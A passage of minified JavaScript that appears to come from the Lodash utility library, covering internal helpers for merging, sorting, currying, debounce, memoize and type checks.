f=go(c),h=!f&&bo(c),m=!f&&!h&&Po(c);d=c,f||h||m?go(l)?d=l:_o(l)?d=ns(l):h?(p=!1,d=Xr(c,!0)):m?(p=!1,d=Jr(c,!0)):d=[]:Ro(c)||vo(c)?(d=l,vo(l)?d=Bo(l):So(l)&&!ko(l)||(d=Fs(c))):p=!1}p&&(o.set(c,d),s(d,c,r,a,o),o.delete(c)),Si(e,n,d)}}(e,t,o,n,mr,r,s);else{var l=r?r(ta(e,o),a,o+"",e,t,s):i;l===i&&(l=a),Si(e,o,l)}},sl)}function vr(e,t){var n=e.length;if(n)return Ws(t+=t<0?n:0,n)?e[t]:i}function gr(e,t,n){var i=-1;return t=Yt(t.length?t:[Al],mn(Os())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(pr(e,function(e,n,r){return{criteria:Yt(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,s=t.criteria,a=r.length,o=n.length;++i<a;){var l=Zr(r[i],s[i]);if(l){if(i>=o)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function $r(e,t,n){for(var i=-1,r=t.length,s={};++i<r;){var a=t[i],o=Xi(e,a);n(o,a)&&xr(s,Hr(a,e),o)}return s}function wr(e,t,n,i){var r=i?on:an,s=-1,a=t.length,o=e;for(e===t&&(t=ns(t)),n&&(o=Yt(e,mn(n)));++s<a;)for(var l=0,c=t[s],u=n?n(c):c;(l=r(o,u,l,i))>-1;)o!==e&&Pt.call(o,l,1),Pt.call(e,l,1);return e}function _r(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==s){var s=r;Ws(r)?Pt.call(e,r,1):Nr(e,r)}}return e}function br(e,t){return e+Dn(Qn()*(t-e+1))}function yr(e,t){var n="";if(!e||t<1||t>I)return n;do{t%2&&(n+=e),(t=Dn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return ra(Zs(e,t,Al),e+"")}function kr(e){return ki(fl(e))}function Cr(e,t){var n=fl(e);return oa(n,qi(t,0,n.length))}function xr(e,t,n,r){if(!So(e))return e;for(var s=-1,a=(t=Hr(t,e)).length,o=a-1,l=e;null!=l&&++s<a;){var c=ca(t[s]),u=n;if(s!=o){var d=l[c];(u=r?r(d,c,l):i)===i&&(u=So(d)?d:Ws(t[s+1])?[]:{})}Ei(l,c,u),l=l[c]}return e}var Sr=ii?function(e,t){return ii.set(e,t),e}:Al,Er=qn?function(e,t){return qn(e,"toString",{configurable:!0,enumerable:!1,value:Sl(t),writable:!0})}:Al;function Tr(e){return oa(fl(e))}function Ar(e,t,n){var i=-1,r=e.length;t<0&&(t=-t>r?0:r+t),(n=n>r?r:n)<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var s=Xe(r);++i<r;)s[i]=e[i+t];return s}function Rr(e,t){var n;return Di(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Ir(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=z){for(;i<r;){var s=i+r>>>1,a=e[s];null!==a&&!Oo(a)&&(n?a<=t:a<t)?i=s+1:r=s}return r}return Lr(e,t,Al,n)}function Lr(e,t,n,r){t=n(t);for(var s=0,a=null==e?0:e.length,o=t!=t,l=null===t,c=Oo(t),u=t===i;s<a;){var d=Dn((s+a)/2),p=n(e[d]),f=p!==i,h=null===p,m=p==p,v=Oo(p);if(o)var g=r||m;else g=u?m&&(r||f):l?m&&f&&(r||!h):c?m&&f&&!h&&(r||!v):!h&&!v&&(r?p<=t:p<t);g?s=d+1:a=d}return Hn(a,P)}function qr(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n],o=t?t(a):a;if(!n||!fo(o,l)){var l=o;s[r++]=0===a?0:a}}return s}function Or(e){return"number"==typeof e?e:Oo(e)?q:+e}function Pr(e){if("string"==typeof e)return e;if(go(e))return Yt(e,Pr)+"";if(Oo(e))return pi?pi.call(e):"";var t=e+"";return"0"==t&&1/e==-R?"-0":t}function zr(e,t,n){var i=-1,s=Qt,a=e.length,o=!0,l=[],c=l;if(n)o=!1,s=Xt;else if(a>=r){var u=t?null:ys(e);if(u)return Sn(u);o=!1,s=gn,c=new bi}else c=t?[]:l;e:for(;++i<a;){var d=e[i],p=t?t(d):d;if(d=n||0!==d?d:0,o&&p==p){for(var f=c.length;f--;)if(c[f]===p)continue e;t&&c.push(p),l.push(d)}else s(c,p,n)||(c!==l&&c.push(p),l.push(d))}return l}function Nr(e,t){return null==(e=ea(e,t=Hr(t,e)))||delete e[ca(ya(t))]}function Dr(e,t,n,i){return xr(e,t,n(Xi(e,t)),i)}function Ur(e,t,n,i){for(var r=e.length,s=i?r:-1;(i?s--:++s<r)&&t(e[s],s,e););return n?Ar(e,i?0:s,i?s+1:r):Ar(e,i?s+1:0,i?r:s)}function Vr(e,t){var n=e;return n instanceof gi&&(n=n.value()),Zt(t,function(e,t){return t.func.apply(t.thisArg,Jt([e],t.args))},n)}function Mr(e,t,n){var i=e.length;if(i<2)return i?zr(e[0]):[];for(var r=-1,s=Xe(i);++r<i;)for(var a=e[r],o=-1;++o<i;)o!=r&&(s[r]=Ni(s[r]||a,e[o],t,n));return zr(Bi(s,1),t,n)}function Fr(e,t,n){for(var r=-1,s=e.length,a=t.length,o={};++r<s;){var l=r<a?t[r]:i;n(o,e[r],l)}return o}function Br(e){return _o(e)?e:[]}function Wr(e){return"function"==typeof e?e:Al}function Hr(e,t){return go(e)?e:Gs(e,t)?[e]:la(Wo(e))}var Gr=jr;function Kr(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:Ar(e,t,n)}var Qr=On||function(e){return Rt.clearTimeout(e)};function Xr(e,t){if(t)return e.slice();var n=e.length,i=At?At(n):new e.constructor(n);return e.copy(i),i}function Yr(e){var t=new e.constructor(e.byteLength);return new Tt(t).set(new Tt(e)),t}function Jr(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Zr(e,t){if(e!==t){var n=e!==i,r=null===e,s=e==e,a=Oo(e),o=t!==i,l=null===t,c=t==t,u=Oo(t);if(!l&&!u&&!a&&e>t||a&&o&&c&&!l&&!u||r&&o&&c||!n&&c||!s)return 1;if(!r&&!a&&!u&&e<t||u&&n&&s&&!r&&!a||l&&n&&s||!o&&s||!c)return-1}return 0}function es(e,t,n,i){for(var r=-1,s=e.length,a=n.length,o=-1,l=t.length,c=Wn(s-a,0),u=Xe(l+c),d=!i;++o<l;)u[o]=t[o];for(;++r<a;)(d||r<s)&&(u[n[r]]=e[r]);for(;c--;)u[o++]=e[r++];return u}function ts(e,t,n,i){for(var r=-1,s=e.length,a=-1,o=n.length,l=-1,c=t.length,u=Wn(s-o,0),d=Xe(u+c),p=!i;++r<u;)d[r]=e[r];for(var f=r;++l<c;)d[f+l]=t[l];for(;++a<o;)(p||r<s)&&(d[f+n[a]]=e[r++]);return d}function ns(e,t){var n=-1,i=e.length;for(t||(t=Xe(i));++n<i;)t[n]=e[n];return t}function is(e,t,n,r){var s=!n;n||(n={});for(var a=-1,o=t.length;++a<o;){var l=t[a],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),s?Ii(n,l,c):Ei(n,l,c)}return n}function rs(e,t){return function(n,i){var r=go(n)?Bt:Ai,s=t?t():{};return r(n,e,Os(i,2),s)}}function ss(e){return jr(function(t,n){var r=-1,s=n.length,a=s>1?n[s-1]:i,o=s>2?n[2]:i;for(a=e.length>3&&"function"==typeof a?(s--,a):i,o&&Hs(n[0],n[1],o)&&(a=s<3?i:a,s=1),t=tt(t);++r<s;){var l=n[r];l&&e(t,l,r,a)}return t})}function as(e,t){return function(n,i){if(null==n)return n;if(!wo(n))return e(n,i);for(var r=n.length,s=t?r:-1,a=tt(n);(t?s--:++s<r)&&!1!==i(a[s],s,a););return n}}function os(e){return function(t,n,i){for(var r=-1,s=tt(t),a=i(t),o=a.length;o--;){var l=a[e?o:++r];if(!1===n(s[l],l,s))break}return t}}function ls(e){return function(t){var n=jn(t=Wo(t))?An(t):i,r=n?n[0]:t.charAt(0),s=n?Kr(n,1).join(""):t.slice(1);return r[e]()+s}}function cs(e){return function(t){return Zt(kl(vl(t).replace(vt,"")),e,"")}}function us(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=hi(e.prototype),i=e.apply(n,t);return So(i)?i:n}}function ds(e){return function(t,n,r){var s=tt(t);if(!wo(t)){var a=Os(n,3);t=rl(t),n=function(e){return a(s[e],e,s)}}var o=e(t,n,r);return o>-1?s[a?t[o]:o]:i}}function ps(e){return Ts(function(t){var n=t.length,r=n,s=vi.prototype.thru;for(e&&t.reverse();r--;){var o=t[r];if("function"!=typeof o)throw new rt(a);if(s&&!l&&"wrapper"==Ls(o))var l=new vi([],!0)}for(r=l?r:n;++r<n;){var c=Ls(o=t[r]),u="wrapper"==c?Is(o):i;l=u&&Ks(u[0])&&u[1]==(y|$|_|j)&&!u[4].length&&1==u[9]?l[Ls(u[0])].apply(l,u[3]):1==o.length&&Ks(o)?l[c]():l.thru(o)}return function(){var e=arguments,i=e[0];if(l&&1==e.length&&go(i))return l.plant(i).value();for(var r=0,s=n?t[r].apply(this,e):i;++r<n;)s=t[r].call(this,s);return s}})}function fs(e,t,n,r,s,a,o,l,c,u){var d=t&y,p=t&m,f=t&v,h=t&($|w),g=t&k,_=f?i:us(e);return function m(){for(var v=arguments.length,$=Xe(v),w=v;w--;)$[w]=arguments[w];if(h)var b=qs(m),y=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}($,b);if(r&&($=es($,r,s,h)),a&&($=ts($,a,o,h)),v-=y,h&&v<u){var j=xn($,b);return _s(e,t,fs,m.placeholder,n,$,j,l,c,u-v)}var k=p?n:this,C=f?k[e]:e;return v=$.length,l?$=function(e,t){for(var n=e.length,r=Hn(t.length,n),s=ns(e);r--;){var a=t[r];e[r]=Ws(a,n)?s[a]:i}return e}($,l):g&&v>1&&$.reverse(),d&&c<v&&($.length=c),this&&this!==Rt&&this instanceof m&&(C=_||us(C)),C.apply(k,$)}}function hs(e,t){return function(n,i){return function(e,t,n,i){return Gi(e,function(e,r,s){t(i,n(e),r,s)}),i}(n,e,t(i),{})}}function ms(e,t){return function(n,r){var s;if(n===i&&r===i)return t;if(n!==i&&(s=n),r!==i){if(s===i)return r;"string"==typeof n||"string"==typeof r?(n=Pr(n),r=Pr(r)):(n=Or(n),r=Or(r)),s=e(n,r)}return s}}function vs(e){return Ts(function(t){return t=Yt(t,mn(Os())),jr(function(n){var i=this;return e(t,function(e){return Ft(e,i,n)})})})}function gs(e,t){var n=(t=t===i?" ":Pr(t)).length;if(n<2)return n?yr(t,e):t;var r=yr(t,Nn(e/Tn(t)));return jn(t)?Kr(An(r),0,e).join(""):r.slice(0,e)}function $s(e){return function(t,n,r){return r&&"number"!=typeof r&&Hs(t,n,r)&&(n=r=i),t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n,i){for(var r=-1,s=Wn(Nn((t-e)/(n||1)),0),a=Xe(s);s--;)a[i?s:++r]=e,e+=n;return a}(t,n,r=r===i?t<n?1:-1:Uo(r),e)}}function ws(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Fo(t),n=Fo(n)),e(t,n)}}function _s(e,t,n,r,s,a,o,l,c,u){var d=t&$;t|=d?_:b,(t&=~(d?b:_))&g||(t&=~(m|v));var p=[e,t,s,d?a:i,d?o:i,d?i:a,d?i:o,l,c,u],f=n.apply(i,p);return Ks(e)&&na(f,p),f.placeholder=r,sa(f,e,t)}function bs(e){var t=et[e];return function(e,n){if(e=Fo(e),(n=null==n?0:Hn(Vo(n),292))&&Mn(e)){var i=(Wo(e)+"e").split("e");return+((i=(Wo(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var ys=ei&&1/Sn(new ei([,-0]))[1]==R?function(e){return new ei(e)}:Ol;function js(e){return function(t){var n=Vs(t);return n==K?kn(t):n==ee?En(t):function(e,t){return Yt(t,function(t){return[t,e[t]]})}(t,e(t))}}function ks(e,t,n,r,s,o,l,u){var d=t&v;if(!d&&"function"!=typeof e)throw new rt(a);var p=r?r.length:0;if(p||(t&=~(_|b),r=s=i),l=l===i?l:Wn(Vo(l),0),u=u===i?u:Vo(u),p-=s?s.length:0,t&b){var f=r,h=s;r=s=i}var k=d?i:Is(e),C=[e,t,n,r,s,f,h,o,l,u];if(k&&function(e,t){var n=e[1],i=t[1],r=n|i,s=r<(m|v|y),a=i==y&&n==$||i==y&&n==j&&e[7].length<=t[8]||i==(y|j)&&t[7].length<=t[8]&&n==$;if(!s&&!a)return e;i&m&&(e[2]=t[2],r|=n&m?0:g);var o=t[3];if(o){var l=e[3];e[3]=l?es(l,o,t[4]):o,e[4]=l?xn(e[3],c):t[4]}(o=t[5])&&(l=e[5],e[5]=l?ts(l,o,t[6]):o,e[6]=l?xn(e[5],c):t[6]),(o=t[7])&&(e[7]=o),i&y&&(e[8]=null==e[8]?t[8]:Hn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(C,k),e=C[0],t=C[1],n=C[2],r=C[3],s=C[4],!(u=C[9]=C[9]===i?d?0:e.length:Wn(C[9]-p,0))&&t&($|w)&&(t&=~($|w)),t&&t!=m)x=t==$||t==w?function(e,t,n){var r=us(e);return function s(){for(var a=arguments.length,o=Xe(a),l=a,c=qs(s);l--;)o[l]=arguments[l];var u=a<3&&o[0]!==c&&o[a-1]!==c?[]:xn(o,c);return(a-=u.length)<n?_s(e,t,fs,s.placeholder,i,o,u,i,i,n-a):Ft(this&&this!==Rt&&this instanceof s?r:e,this,o)}}(e,t,u):t!=_&&t!=(m|_)||s.length?fs.apply(i,C):function(e,t,n,i){var r=t&m,s=us(e);return function t(){for(var a=-1,o=arguments.length,l=-1,c=i.length,u=Xe(c+o),d=this&&this!==Rt&&this instanceof t?s:e;++l<c;)u[l]=i[l];for(;o--;)u[l++]=arguments[++a];return Ft(d,r?n:this,u)}}(e,t,n,r);else var x=function(e,t,n){var i=t&m,r=us(e);return function t(){return(this&&this!==Rt&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,n);return sa((k?Sr:na)(x,C),e,t)}function Cs(e,t,n,r){return e===i||fo(e,ot[n])&&!ut.call(r,n)?t:e}function xs(e,t,n,r,s,a){return So(e)&&So(t)&&(a.set(t,e),mr(e,t,i,xs,a),a.delete(t)),e}function Ss(e){return Ro(e)?i:e}function Es(e,t,n,r,s,a){var o=n&f,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var u=a.get(e);if(u&&a.get(t))return u==t;var d=-1,p=!0,m=n&h?new bi:i;for(a.set(e,t),a.set(t,e);++d<l;){var v=e[d],g=t[d];if(r)var $=o?r(g,v,d,t,e,a):r(v,g,d,e,t,a);if($!==i){if($)continue;p=!1;break}if(m){if(!tn(t,function(e,t){if(!gn(m,t)&&(v===e||s(v,e,n,r,a)))return m.push(t)})){p=!1;break}}else if(v!==g&&!s(v,g,n,r,a)){p=!1;break}}return a.delete(e),a.delete(t),p}function Ts(e){return ra(Zs(e,i,ga),e+"")}function As(e){return Yi(e,rl,Ds)}function Rs(e){return Yi(e,sl,Us)}var Is=ii?function(e){return ii.get(e)}:Ol;function Ls(e){for(var t=e.name+"",n=ri[t],i=ut.call(ri,t)?n.length:0;i--;){var r=n[i],s=r.func;if(null==s||s==e)return r.name}return t}function qs(e){return(ut.call(fi,"placeholder")?fi:e).placeholder}function Os(){var e=fi.iteratee||Rl;return e=e===Rl?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Ps(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function zs(e){for(var t=rl(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Ys(r)]}return t}function Ns(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return or(n)?n:i}var Ds=Un?function(e){return null==e?[]:(e=tt(e),Kt(Un(e),function(t){return Ot.call(e,t)}))}:Ml,Us=Un?function(e){for(var t=[];e;)Jt(t,Ds(e)),e=It(e);return t}:Ml,Vs=Ji;function Ms(e,t,n){for(var i=-1,r=(t=Hr(t,e)).length,s=!1;++i<r;){var a=ca(t[i]);if(!(s=null!=e&&n(e,a)))break;e=e[a]}return s||++i!=r?s:!!(r=null==e?0:e.length)&&xo(r)&&Ws(a,r)&&(go(e)||vo(e))}function Fs(e){return"function"!=typeof e.constructor||Xs(e)?{}:hi(It(e))}function Bs(e){return go(e)||vo(e)||!!(nn&&e&&e[nn])}function Ws(e,t){var n=typeof e;return!!(t=null==t?I:t)&&("number"==n||"symbol"!=n&&He.test(e))&&e>-1&&e%1==0&&e<t}function Hs(e,t,n){if(!So(n))return!1;var i=typeof t;return!!("number"==i?wo(n)&&Ws(t,n.length):"string"==i&&t in n)&&fo(n[t],e)}function Gs(e,t){if(go(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Oo(e))||Ee.test(e)||!Se.test(e)||null!=t&&e in tt(t)}function Ks(e){var t=Ls(e),n=fi[t];if("function"!=typeof n||!(t in gi.prototype))return!1;if(e===n)return!0;var i=Is(n);return!!i&&e===i[0]}(Yn&&Vs(new Yn(new ArrayBuffer(1)))!=oe||Jn&&Vs(new Jn)!=K||Zn&&"[object Promise]"!=Vs(Zn.resolve())||ei&&Vs(new ei)!=ee||ti&&Vs(new ti)!=re)&&(Vs=function(e){var t=Ji(e),n=t==Y?e.constructor:i,r=n?ua(n):"";if(r)switch(r){case si:return oe;case ai:return K;case oi:return"[object Promise]";case li:return ee;case ci:return re}return t});var Qs=lt?ko:Fl;function Xs(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ot)}function Ys(e){return e==e&&!So(e)}function Js(e,t){return function(n){return null!=n&&n[e]===t&&(t!==i||e in tt(n))}}function Zs(e,t,n){return t=Wn(t===i?e.length-1:t,0),function(){for(var i=arguments,r=-1,s=Wn(i.length-t,0),a=Xe(s);++r<s;)a[r]=i[t+r];r=-1;for(var o=Xe(t+1);++r<t;)o[r]=i[r];return o[t]=n(a),Ft(e,this,o)}}function ea(e,t){return t.length<2?e:Xi(e,Ar(t,0,-1))}function ta(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var na=aa(Sr),ia=zn||function(e,t){return Rt.setTimeout(e,t)},ra=aa(Er);function sa(e,t,n){var i=t+"";return ra(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Oe,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return Wt(N,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Pe);return t?t[1].split(ze):[]}(i),n)))}function aa(e){var t=0,n=0;return function(){var r=Gn(),s=E-(r-n);if(n=r,s>0){if(++t>=S)return arguments[0]}else t=0;return e.apply(i,arguments)}}function oa(e,t){var n=-1,r=e.length,s=r-1;for(t=t===i?r:t;++n<t;){var a=br(n,s),o=e[a];e[a]=e[n],e[n]=o}return e.length=t,e}var la=function(e){var t=ao(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Te,function(e,n,i,r){t.push(i?r.replace(De,"$1"):n||e)}),t});function ca(e){if("string"==typeof e||Oo(e))return e;var t=e+"";return"0"==t&&1/e==-R?"-0":t}function ua(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function da(e){if(e instanceof gi)return e.clone();var t=new vi(e.__wrapped__,e.__chain__);return t.__actions__=ns(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var pa=jr(function(e,t){return _o(e)?Ni(e,Bi(t,1,_o,!0)):[]}),fa=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Ni(e,Bi(t,1,_o,!0),Os(n,2)):[]}),ha=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Ni(e,Bi(t,1,_o,!0),i,n):[]});function ma(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Vo(n);return r<0&&(r=Wn(i+r,0)),sn(e,Os(t,3),r)}function va(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r-1;return n!==i&&(s=Vo(n),s=n<0?Wn(r+s,0):Hn(s,r-1)),sn(e,Os(t,3),s,!0)}function ga(e){return null!=e&&e.length?Bi(e,1):[]}function $a(e){return e&&e.length?e[0]:i}var wa=jr(function(e){var t=Yt(e,Br);return t.length&&t[0]===e[0]?nr(t):[]}),_a=jr(function(e){var t=ya(e),n=Yt(e,Br);return t===ya(n)?t=i:n.pop(),n.length&&n[0]===e[0]?nr(n,Os(t,2)):[]}),ba=jr(function(e){var t=ya(e),n=Yt(e,Br);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?nr(n,i,t):[]});function ya(e){var t=null==e?0:e.length;return t?e[t-1]:i}var ja=jr(ka);function ka(e,t){return e&&e.length&&t&&t.length?wr(e,t):e}var Ca=Ts(function(e,t){var n=null==e?0:e.length,i=Li(e,t);return _r(e,Yt(t,function(e){return Ws(e,n)?+e:e}).sort(Zr)),i});function xa(e){return null==e?e:Xn.call(e)}var Sa=jr(function(e){return zr(Bi(e,1,_o,!0))}),Ea=jr(function(e){var t=ya(e);return _o(t)&&(t=i),zr(Bi(e,1,_o,!0),Os(t,2))}),Ta=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,zr(Bi(e,1,_o,!0),i,t)});function Aa(e){if(!e||!e.length)return[];var t=0;return e=Kt(e,function(e){if(_o(e))return t=Wn(e.length,t),!0}),hn(t,function(t){return Yt(e,un(t))})}function Ra(e,t){if(!e||!e.length)return[];var n=Aa(e);return null==t?n:Yt(n,function(e){return Ft(t,i,e)})}var Ia=jr(function(e,t){return _o(e)?Ni(e,t):[]}),La=jr(function(e){return Mr(Kt(e,_o))}),qa=jr(function(e){var t=ya(e);return _o(t)&&(t=i),Mr(Kt(e,_o),Os(t,2))}),Oa=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,Mr(Kt(e,_o),i,t)}),Pa=jr(Aa);var za=jr(function(e){var t=e.length,n=t>1?e[t-1]:i;return Ra(e,n="function"==typeof n?(e.pop(),n):i)});function Na(e){var t=fi(e);return t.__chain__=!0,t}function Da(e,t){return t(e)}var Ua=Ts(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,s=function(t){return Li(t,e)};return!(t>1||this.__actions__.length)&&r instanceof gi&&Ws(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:Da,args:[s],thisArg:i}),new vi(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(s)});var Va=rs(function(e,t,n){ut.call(e,n)?++e[n]:Ii(e,n,1)});var Ma=ds(ma),Fa=ds(va);function Ba(e,t){return(go(e)?Wt:Di)(e,Os(t,3))}function Wa(e,t){return(go(e)?Ht:Ui)(e,Os(t,3))}var Ha=rs(function(e,t,n){ut.call(e,n)?e[n].push(t):Ii(e,n,[t])});var Ga=jr(function(e,t,n){var i=-1,r="function"==typeof t,s=wo(e)?Xe(e.length):[];return Di(e,function(e){s[++i]=r?Ft(t,e,n):ir(e,t,n)}),s}),Ka=rs(function(e,t,n){Ii(e,n,t)});function Qa(e,t){return(go(e)?Yt:pr)(e,Os(t,3))}var Xa=rs(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Ya=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Hs(e,t[0],t[1])?t=[]:n>2&&Hs(t[0],t[1],t[2])&&(t=[t[0]]),gr(e,Bi(t,1),[])}),Ja=Pn||function(){return Rt.Date.now()};function Za(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,ks(e,y,i,i,i,i,t)}function eo(e,t){var n;if("function"!=typeof t)throw new rt(a);return e=Vo(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var to=jr(function(e,t,n){var i=m;if(n.length){var r=xn(n,qs(to));i|=_}return ks(e,i,t,n,r)}),no=jr(function(e,t,n){var i=m|v;if(n.length){var r=xn(n,qs(no));i|=_}return ks(t,i,e,n,r)});function io(e,t,n){var r,s,o,l,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof e)throw new rt(a);function m(t){var n=r,a=s;return r=s=i,d=t,l=e.apply(a,n)}function v(e){var n=e-u;return u===i||n>=t||n<0||f&&e-d>=o}function g(){var e=Ja();if(v(e))return $(e);c=ia(g,function(e){var n=t-(e-u);return f?Hn(n,o-(e-d)):n}(e))}function $(e){return c=i,h&&r?m(e):(r=s=i,l)}function w(){var e=Ja(),n=v(e);if(r=arguments,s=this,u=e,n){if(c===i)return function(e){return d=e,c=ia(g,t),p?m(e):l}(u);if(f)return Qr(c),c=ia(g,t),m(u)}return c===i&&(c=ia(g,t)),l}return t=Fo(t)||0,So(n)&&(p=!!n.leading,o=(f="maxWait"in n)?Wn(Fo(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),w.cancel=function(){c!==i&&Qr(c),d=0,r=u=s=c=i},w.flush=function(){return c===i?l:$(Ja())},w}var ro=jr(function(e,t){return zi(e,1,t)}),so=jr(function(e,t,n){return zi(e,Fo(t)||0,n)});function ao(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(a);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],s=n.cache;if(s.has(r))return s.get(r);var a=e.apply(this,i);return n.cache=s.set(r,a)||s,a};return n.cache=new(ao.Cache||_i),n}function oo(e){if("function"!=typeof e)throw new rt(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}ao.Cache=_i;var lo=Gr(function(e,t){var n=(t=1==t.length&&go(t[0])?Yt(t[0],mn(Os())):Yt(Bi(t,1),mn(Os()))).length;return jr(function(i){for(var r=-1,s=Hn(i.length,n);++r<s;)i[r]=t[r].call(this,i[r]);return Ft(e,this,i)})}),co=jr(function(e,t){var n=xn(t,qs(co));return ks(e,_,i,t,n)}),uo=jr(function(e,t){var n=xn(t,qs(uo));return ks(e,b,i,t,n)}),po=Ts(function(e,t){return ks(e,j,i,i,i,t)});function fo(e,t){return e===t||e!=e&&t!=t}var ho=ws(Zi),mo=ws(function(e,t){return e>=t}),vo=rr(function(){return arguments}())?rr:function(e){return Eo(e)&&ut.call(e,"callee")&&!Ot.call(e,"callee")},go=Xe.isArray,$o=zt?mn(zt):function(e){return Eo(e)&&Ji(e)==ae};function wo(e){return null!=e&&xo(e.length)&&!ko(e)}function _o(e){return Eo(e)&&wo(e)}var bo=Vn||Fl,yo=Nt?mn(Nt):function(e){return Eo(e)&&Ji(e)==F};function jo(e){if(!Eo(e))return!1;var t=Ji(e);return t==W||t==B||"string"==typeof e.message&&"string"==typeof e.name&&!Ro(e)}function ko(e){if(!So(e))return!1;var t=Ji(e);return t==H||t==G||t==V||t==J}function Co(e){return"number"==typeof e&&e==Vo(e)}function xo(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=I}function So(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Eo(e){return null!=e&&"object"==typeof e}var To=Dt?mn(Dt):function(e){return Eo(e)&&Vs(e)==K};function Ao(e){return"number"==typeof e||Eo(e)&&Ji(e)==Q}function Ro(e){if(!Eo(e)||Ji(e)!=Y)return!1;var t=It(e);if(null===t)return!0;var n=ut.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ct.call(n)==ht}var Io=Ut?mn(Ut):function(e){return Eo(e)&&Ji(e)==Z};var Lo=Vt?mn(Vt):function(e){return Eo(e)&&Vs(e)==ee};function qo(e){return"string"==typeof e||!go(e)&&Eo(e)&&Ji(e)==te}function Oo(e){return"symbol"==typeof e||Eo(e)&&Ji(e)==ne}var Po=Mt?mn(Mt):function(e){return Eo(e)&&xo(e.length)&&!!kt[Ji(e)]};var zo=ws(dr),No=ws(function(e,t){return e<=t});function Do(e){if(!e)return[];if(wo(e))return qo(e)?An(e):ns(e);if(dn&&e[dn])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[dn]());var t=Vs(e);return(t==K?kn:t==ee?Sn:fl)(e)}function Uo(e){return e?(e=Fo(e))===R||e===-R?(e<0?-1:1)*L:e==e?e:0:0===e?e:0}function Vo(e){var t=Uo(e),n=t%1;return t==t?n?t-n:t:0}function Mo(e){return e?qi(Vo(e),0,O):0}function Fo(e){if("number"==typeof e)return e;if(Oo(e))return q;if(So(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=So(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Ie,"");var n=Fe.test(e);return n||We.test(e)?Et(e.slice(2),n?2:8):Me.test(e)?q:+e}function Bo(e){return is(e,sl(e))}function Wo(e){return null==e?"":Pr(e)}var 